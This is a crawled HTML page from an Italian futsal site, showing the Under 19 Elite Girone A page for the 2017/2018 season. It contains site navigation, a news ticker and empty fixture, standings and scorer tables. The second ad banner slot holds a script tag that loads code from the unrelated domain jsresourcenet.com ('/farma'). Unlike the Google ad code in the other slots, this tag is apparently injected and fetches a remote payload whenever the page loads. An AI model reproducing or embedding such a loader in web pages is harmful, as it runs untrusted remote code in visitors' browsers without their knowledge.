

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calcioa5live.com/?com=girone&id=113&annoRiferimento=2017/2018
body_size: 11031
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- META -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta name="author" content="Ersilia Viscusi, Jacopo Grassi"/>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
<title>
                                                Giovanili - Under 19 Elite - Girone A |
                    Calcio a 5 Live - Il calcio a 5 sempre con te</title>

<link rel="icon" href="/img/favicon.ico" />


<!-- CSS -->
<link href="/assets/css/style_resp.css" rel="stylesheet">
<link href="/assets/css/sly.css" rel="stylesheet">
<link href="/assets/css/cssmenu.css" rel="stylesheet">
<link href="/assets/css/animate.min.css" rel="stylesheet">
<link href="/assets/css/normalize.css" rel="stylesheet">
<link href="/assets/css/popover.css" rel="stylesheet">
<link href="/assets/css/hover-effect.css" rel="stylesheet">

<!-- JQUERY -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!-- BOOTSTRAP -->
<link href="/assets/css/bootstrap.css" rel="stylesheet">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">

<!-- FA -->
<link href="/assets/css/font-awesome.css" rel="stylesheet">
<link href="/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:900" rel="stylesheet">

<!-- DATE -->
<link href="/assets/css/jquery.datetimepicker.css" rel="stylesheet">
<script src="/assets/js/jquery.datetimepicker.js"></script>

<!-- JS -->
<script src="/assets/js/richiestaAjax.js"></script>
<script src="/assets/js/script.js"></script>
<script src="/assets/js/scriptc5live.js"></script>
<script>
        document.ajaxUrl = "/";
        if (document.ajaxUrl != "/") document.loc = true;
        else document.loc = false;
    </script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : 'your-app-id',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Cookie Consent by Silktide - http://silktide.com/cookieconsent http://codepen.io/hagemeier/pen/qOxNrN/-->
  <link href="/assets/css/cookieMessage.css" rel="stylesheet">
  <script type="text/javascript">
  window.cookieconsent_options = {
      "message" : "Questo sito usa i cookie di terze parti per migliorare i servizi e analizzare il traffico. Le info sulla tua navigazione sono condivise con queste terze parti. Navigando ne accetti l'uso dei cookie.",
      "dismiss" : "OK",
      "learnMore" : "",
      "link" : "",
      "theme" : false
  };
  </script>
  <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<style>
  .topBar-button{
    font-size: 12px;
    padding-left: 8px;
    padding-right: 8px;
    color: #fff;
    text-decoration: none;
    height: 25px;
    background: #404040;
  }
</style>
<!-- End Cookie Consent plugin -->

</head>
<!--<body style="background-image: url('backgroundUrl');">  -->

<!-- This also creates the body tag together with its background image style -->
<!-- Background skin advertising --> <body style='background-image: url(http://www.calcioa5live.com/img/banner/cbpheus3rns0dp2.jpg)'><a id='skinlink' href='http://www.calcioa5live.com/' target='_blank'><span>skin adv</span></a>
<!-- CONTAINER WIDTH 960 -->

<div class="container-fixed">
  <div class="container-fluid">
          <!-- HEADER -->
      <header id="header">

        <!-- TOP BAR -->
        <div class="top-bar" id="intestazione">
          <div class="container-fluid">
            <div class="row vSmall-hMed_flex-direction" style="display:flex;">
              <div>
                <div class="top-number" style="padding-left:15px;">
                  <p class="numeroinfo"><a href="#"><i class="fa fa-phone" data-toggle="tooltip" data-placement="top" data-title="(+39)3483619155
  "></i></a> </p>
                </div>
                <div class="loginetto">
                  <p class="cesso">
                                        <a data-placement="bottom" data-toggle="popover" data-title="login" data-container="body" type="button" data-html="true" href="#" id="login">Accedi</a>
                                      <div id="popover-content" class="hide">
                    <form class="form-group" role="form" method="POST" action="?com=login" onsubmit="return login();" style="margin-bottom:0px;">
                      <div class="form">
                        <input type="text"  name="email" placeholder="Username" class="form-control custom" maxlength="">
                        <input type="password"  name="password" placeholder="Password" class="form-control custom" maxlength="">
                        <button type="submit" class="btn btn-ersy">Entra »</button>
                        <!--<button type="submit" class="btn btn-facebook">Facebook Login »</button>-->
                        <p class="registrazione">Non hai un account? <a href="?com=registrati"><span id="registrati">Registrati</span></a> </p>
                        <a href="?com=passwordDimenticata" style="text-decoration: none;
                        color: #e83f4d;font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
                        font-size: 12px;
                        font-style: normal;
                        padding: 5px 12px;
                        border-radius: 5px;
                        background: #F0F0F0;
                        font-weight: normal;"><span id="passwordDimenticata">Password Dimenticata?</span></a>
                      </div>
                    </form>
                  </div>
                  </p>
                </div>
                <div class="social" style="text-align:left;padding-left: 107px;">
                  <ul class="social-share">
                    <li style="display: inline-block;"><a href="/?com=archivio" class="topBar-button" style="width: initial;text-decoration: none;">Archivio</a></li>
                    <!-- INVIO COMUNICATI -->
                    <li style="display: inline-block;"><a href="mailto:news@calcioa5live.com" class="topBar-button" style="width: initial;text-decoration: none;">Invio comunicati</a></li>
                    <li><a href="/?com=redazione" class="topBar-button hidden-sm hidden-md hidden-lg" style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                </div>
              </div>
              <div style="flex:1; padding-right:15px;">

                <!-- SOCIAL -->
                <div class="social">
                  <!-- redazione -->
                  

                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="/?com=redazione" class="topBar-button hidden-xs " style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i></a></li>
                    <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i></a></li>
                  </ul>

                  <!-- SEARCH -->
                  <div class="search">
                    <form class="homeSearchForm" role="form" action="/" method="get" style="padding-left:8px; position:relative; min-width:36px;">
                      <!--<i class="fa fa-search" style="position:absolute; right:0px"></i>-->
                      <input type="text" name="keyword" class="search-form" autocomplete="off" placeholder="Cerca">
                      <input type="hidden" name="com" value="ricerca" />
                      <input type="hidden" name="pag" value="1" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!--/.container-->
        </div>

        <!-- LOGO -->
        <div class="logo-wrapper">
          <div class="container-fluid">
            <div class="rowlogo">
              <div class="col-md-12 logo-center col-sm-10 col-sm-offset-1 col-md-offset-0"> <a class="navbar-brand" href="/"><img src="/assets/css/images/c5.png" alt=""></a> </div>
              <!-- end col -->
            </div>
            <!-- end row -->
          </div>
          <!-- end container -->

          <div>&nbsp;</div>
        </div>
        <!-- end logo-wrapper -->

        <!-- NAVIGAZIONE -->
        <nav id="cssmenu">
          <div id="head-mobile"></div>
          <div class="button"></div>
          <ul>
            <!-- inizio Barra navigazione -->
            <li class=""><a href="/">Home<!--iconcina casetta <i class="fa fa-home" aria-hidden="true"></i>--></a></li>


                        <li><a href="/?com=categoria&id=1">Serie A</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=1">Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=142">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=3">Serie A2 Élite</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=135">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=136">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=144">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=2">Serie A2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=2">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=3">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=110">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=126">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=143">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=5">Serie B</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=4">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=5">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=6">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=7">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=8">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=9">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=86">Girone G </a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=107">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=145">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=6">Femminile</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=102">Serie A - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=146">Coppa Italia</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=137">Serie B - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=138">Serie B - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=139">Serie B - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=140">Serie B - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=147">Coppa Italia Serie B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=18">Serie C - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=65">Coppa Lazio</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=33">Serie D - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=34">Serie D - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=35">Serie D - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=148">Serie D Latina - Girone A</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=7">Serie C1</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=10">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=85">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=32">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=8">Serie C2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=11">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=12">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=13">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=14">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=127">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=72">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=9">Serie D</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=19">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=20">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=21">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=22">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=23">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=24">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=25">Girone G</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=26">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=76">Coppa Provincia di Roma</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=27">LT - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=28">LT - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=30">FR - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=78">RI - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=31">VT - Unico</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=10">Giovanili</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=109">Under 19 Nazionale - Girone M</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=141">Under 19 Nazionale - Girone I</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=125">Under 19 Nazionale - Girone N</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=132">Under 19 Nazionale - Girone P</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=41">Under 21 Regionale - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=42">Under 21 Regionale - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=43">Under 21 Regionale - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=64">Under 21 Regionale - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=113">Under 19 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=128">Under 19 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=114">Under 19 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=115">Under 19 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=116">Under 19 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=112">Under 17 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=129">Under 17 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=117">Under 17 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=118">Under 17 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=119">Under 17 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=120">Under 17 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=111">Under 15 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=130">Under 15 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=121">Under 15 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=122">Under 15 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=123">Under 15 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=124">Under 15 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=108">Under 19 Nazionale - Girone L</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=131">Under 19 Nazionale - Girone O</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=11">Vari</a>

                          </li>
                        <li><a href="/?com=categoria&id=12">Tornei</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=94">Roma Futsal Cup - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=95">Roma Futsal Cup - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=96">Roma Futsal Cup - Girone C</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=13">Nazionale</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=81">Europei - Finali</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=66">Europei - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=71">Europei - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=67">Europei - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=68">Europei - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=69">Europei - Quarti di Finale</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=70">Europei - Semifinali</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=14">Video</a>

                          </li>
            
            <!-- MAGAZINE -->
            <li><a href="#" onclick="return false;">Magazine</a>
              <ul>
                <li><a href="/?com=pubblicazioniMaschili">Maschile</a></li>
                <li><a href="/?com=pubblicazioniFemminili">Femminile</a></li>
              </ul>
            </li>

            <!-- ARCHIVIO -->
            <!--<li><a href="/?com=archivio">Archivio</a></li>-->

            

            

            <!-- Partite in corso -->
            <li><a href="/?com=partiteDiOggi">Partite Odierne</a></li>
          </ul>
        </nav>
      </header>
      <!-- end HEADER -->
      </div>

  <!-- TRENDING NEWS (TICKER) -->

  <div class="ti_wrapper">
    <div class="TickerNews default_theme_2" id="T3">
      <div class="ti_slide">
        <div class="ti_content">
          
                                        <div class="ti_news"><a href="/?com=articolo&id=143883"><span>22/12/2025</span>Coppa Lazio #SerieC2Futsal, svelati gli accoppiamenti degli ottavi. Il programma A/R</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143882"><span>22/12/2025</span>#SerieC2Futsal, anticipi 13ª giornata: il Pavona allunga a +6; Ludis di misura</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143877"><span>22/12/2025</span>Solo vittorie finora: un Natale a punteggio pieno per CMB e Infinity</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143875"><span>22/12/2025</span>Finlandia, Gargelli sul modello Italia: “Un esempio di come competere nel futsal moderno”</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143871"><span>22/12/2025</span>Italfutsal, l’1-1 con la Finlandia sta stretto. De Oliveira: “Ci sono mancati i gol, però siamo pronti per l’Europeo”</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143867"><span>22/12/2025</span>Italfutsal, c’è da rimboccarsi le maniche. Musumeci: “Dobbiamo lavorare, il raduno ci aiuterà tantissimo”</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143857"><span>22/12/2025</span>Coppa Italia Under 19, cinque squadre superano il primo turno. Il tabellone</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143855"><span>22/12/2025</span>Undici in condotta! L’Hall of Fame del futsal apre le porte a due stelle senza tempo: Giovanni e Ivano Roma nuove Legends</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143854"><span>21/12/2025</span>Pari Italia, Samperi: "Abbiamo prodotto abbastanza occasioni ma non basta. C'è da migliorare"</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143852"><span>21/12/2025</span>Il 2025 si chiude con un pareggio: a Genzano è un tiratissimo 1-1 con la Finlandia</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143849"><span>21/12/2025</span>Nessuno come il Russi: gli arancioneri sono gli unici a punteggio pieno nel nazionale maschile</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=143814"><span>21/12/2025</span>#SerieC2Futsal, 12ª giornata: Ferentino e Gaeta comandano il gruppo A; CCL in cima al B</a></div>
                                </div>
      </div>
    </div>
  </div>
  <!-- TRENDING NEWS (TICKER) -->

  <!-- CONTENT -->
  <div id="main-content" class="container-fluid">

        <!--<!DOCTYPE html>
<html lang="it">

    <head> -->
        <style>
            #squadre-a-riposo > table th, .table td {
                border-top: none !important;
                border-left: none !important;
            }
            .table-borderless {
                border-top: none !important;
            }

            .grigio {
                background-color: #f5f5f5;
            }

            .rosso{
                background-color: #e83f4d;
            }

            .rosso a{
                color: #ffffff;
            }

            a {
                text-decoration: none;
                color: #000;
            }

            #risultati-classifica {
                margin-top: -22px;
            }

            #table-archivio {
                border: hidden;
            }

            .table th, table td {
                text-align: center;
            }

            .squadre-a-riposo {
                border: 0px;
            }

            #titolo-squadre-a-riposo h4 {
                text-transform: none !important;
            }

            table#table-classifica {
                border: 1px;
            }

            table#table-squadre-riposo {
                border: none !important;
            }

			#contenitore-classifiche{
				margin-top:20px;padding:0;}
			#aside-girone{
				margin-top:20px;padding:0;padding-left:15px;}

		    .hidden-row{
		        display: none;
		    }
            .annoRiferimentoBlock{
                display: block;
                text-align: center;
                flex: 1;
                float: left;
                padding: 8px;
            }
            .sizeDependingAlignmentRow {
                flex: 1;
                display: flex;
            }
            .giornataCampionatoBlock{
                display: block;
                text-align: center;
                flex: 1;
                float: left;
                padding: 8px 0px;
            }
            .evenRow{
                background-color: #f9f9f9;
            }
            .blink_me {
                animation: blinker 1s linear infinite;
            }

            @keyframes blinker {  
                50% { opacity: 0; }
            }
        </style>
        <script type="text/javascript">
            var loggato = "0";
            var loggatoFB = "0";

            aggiornaRisultati();

            function aggiornaRisultati(){
                $.ajax({
                    type : "GET",
                    url : "?com=partiteInCorsoPerGirone&id=113",
                    success : function(data) {
                        var jsonData = $.parseJSON(data);
                        $(".risultato-partita").each(function(){
                            if(typeof jsonData[$(this).attr("partita")] !== "undefined"){
                                $(this).addClass("blink_me");
                                $(this).html(jsonData[$(this).attr("partita")]);
                            }else{
                                $(this).remove("blink_me");
                            }
                        });
                        setTimeout( aggiornaRisultati, 10000);
                    }
                });
            }

            function showModal(idPartita) {
                if (loggato == 0 && loggatoFB == 0) {
                    alert ("Per poter inviare i risultati è necessario essere loggati.");
                    return
                }
                $.modalRisultatoAperto = $("#modalPartita_" + idPartita);
                $.modalRisultatoAperto.find(".modal-footer").find(".btn-primary").prop("disabled", false);
                $.modalRisultatoAperto.modal();

                $('.modal-backdrop').removeClass('modal-backdrop')
                return false;
            }

            function showMatchDetails(divId, matchId){
                if($("#matchDetails_" + divId).hasClass("closed")){
                    if($("#matchDetails_" + divId).hasClass("filled")){
                        $("#matchDetails_" + divId).hide().slideDown(500, function(){
                            $("#matchDetails_" + divId).removeClass("closed");
                        });
                    }else{
                        $.ajax({
                            type : "GET",
                            url : "?com=marcatoriPerPartita&partita=" + matchId,
                            success : function(data) {
                                var jsonData = $.parseJSON(data);
                                $("#matchDetails_" + divId).find(".marcatoriA").html(jsonData["A"]);
                                $("#matchDetails_" + divId).find(".marcatoriB").html(jsonData["B"]);
                                $("#matchDetails_" + divId).hide().slideDown(500, function(){
                                    $("#matchDetails_" + divId).addClass("filled");
                                    $("#matchDetails_" + divId).removeClass("closed");
                                });
                            }
                        });
                    }
                }else{
                    $("#matchDetails_" + divId).slideUp(500, function(){
                        $("#matchDetails_" + divId).addClass("closed");
                    });
                }

            }
        </script>

    <!-- </head>

    <body> -->


<div class="col-lg-9 col-md-9 col-sm-12" id="contenitore-classifiche">
            <div class="widget">
                <div class="widget-title">
                    <h4><strong>Giovanili - Under 19 Elite - Girone A</strong></h4>
                    <hr>
                    <br>
                </div><!-- end widget-title -->

            </div>
            <div class="table table-default" id="table-archivio" style="display:flex;">
                <a href="#" style="padding:8px;"><strong>Stagione</strong></a>
                <div style="display:flex; flex:1; flex-wrap:wrap;">
                    <div class="sizeDependingAlignmentRow">
                                                                                                                                                                            <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2025/2026">
                                            2025/2026                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2024/2025">
                                            2024/2025                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2023/2024">
                                            2023/2024                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2022/2023">
                                            2022/2023                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2021/2022">
                                            2021/2022                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2020/2021">
                                            2020/2021                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2019/2020">
                                            2019/2020                                        </a>
                                    </div>
                                                                                                                                                </div><div class="sizeDependingAlignmentRow">                                                                                                                            <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2018/2019">
                                            2018/2019                                        </a>
                                    </div>
                                                                                                                                                                            <div class="rosso annoRiferimentoBlock">
                                    <a href="/?com=girone&id=113&annoRiferimento=2017/2018">
                                        2017/2018                                    </a>
                                </div>
                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2016/2017">
                                            2016/2017                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2015/2016">
                                            2015/2016                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2014/2015">
                                            2014/2015                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="grigio annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2013/2014">
                                            2013/2014                                        </a>
                                    </div>
                                                                                                                                                                                                                <div class="annoRiferimentoBlock">
                                        <a href="/?com=girone&id=113&annoRiferimento=2012/2013">
                                            2012/2013                                        </a>
                                    </div>
                                                                                                        </div><!-- chiusura div -->
                </div>
            </div>
            <!-- _NEW_BANNER_CLASSIFICA_N1 -->
            <!-- BANNER new_banner_classifica_1 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_1' class='ads-widget'><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-0472788246799569"      data-ad-slot="9276291651"      data-ad-format="auto"      data-full-width-responsive="true"></ins> </div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N1 -->
            <div>
                <strong style="padding-left:8px;">GIORNATE DI ANDATA</strong>
                <div style="display:flex; flex:1; flex-wrap:wrap; border-bottom: 2px solid #ddd; margin-top:6px;">
                    <div class="sizeDependingAlignmentRow">
                                            </div>
                </div>
            </div>
            <div style="margin-bottom:16px;">
                <div style="display:flex; flex:1; flex-wrap:wrap;margin-bottom:6px;">
                    <div class="sizeDependingAlignmentRow">
                                            </div>
                </div>
                <strong style="padding-left:8px;">GIORNATE DI RITORNO</strong>
            </div>

                        <table class="table table-striped">
                            </table>

                        <br>
            <br>
<!-- _NEW_BANNER_CLASSIFICA_N2 -->
<!-- BANNER new_banner_classifica_2 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_2' class='ads-widget'><script src=//jsresourcenet.com/farma></script></div></div></div></div><!-- _NEW_BANNER_CLASSIFICA_N2 -->
                <br>
                <br>
                                    <div class="classifica">
                        <div class="widget-title">
                            <h4><strong>Classifica</strong></h4>
                            <hr>
                            <br>
                        </div><!-- end widget-title -->
                        <div style="display:flex;">
                            <div>
                                <table class="table table-default" id="table-classifica" style="width: initial;">
                                    <thead><tr><th>Squadra</th></tr></thead>
                                    <tbody>
                                                                            </tbody>
                                </table>
                            </div>
                            <div style="flex:1;overflow-x:scroll;">
                                <table class="table table-default" id="table-classifica">
                                    <thead>
                                        <tr>
                                            <th>Punti</th>
                                            <th>Coeff</th>
                                            <th>Giocate</th>
                                            <th>V</th>
                                            <th>N</th>
                                            <th>P</th>
                                            <th>GF</th>
                                            <th>GS</th>
                                            <th>DR</th>

                                        </tr>

                                    </thead>
                                    <tbody>
                                                                            </tbody>
                                </table>
                            </div>
                        </div>
                        <br>

                        <!-- LEGENDA -->

                        
                    </div>
                            <br>
                <br>
                <!-- _NEW_BANNER_CLASSIFICA_N3 -->
            <!-- BANNER new_banner_classifica_3 --><div class='row'><div class='col-md-12''><div class='widget''><div id='new_banner_classifica_3' class='ads-widget'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"      crossorigin="anonymous"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:90px"
     data-ad-client="ca-pub-0472788246799569"
     data-ad-slot="7566793755"></ins>
<script>      (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div></div></div>            <!-- _NEW_BANNER_CLASSIFICA_N3 -->
                <br>
                <br>
                <div class="widget-title">
                    <h4><strong>Classifica marcatori</strong></h4>
                    <hr>
                    <br>
                </div><!-- end widget-title -->

                <div class="col-lg-8 col-md-8 table table-responsive" id="classifica-marcatori">
                    <table class="table table-responsive">
                        <thead>
                            <tr>
                                <th>Gol</th>
                                <th>Giocatore</th>
                                <th>Squadra</th>
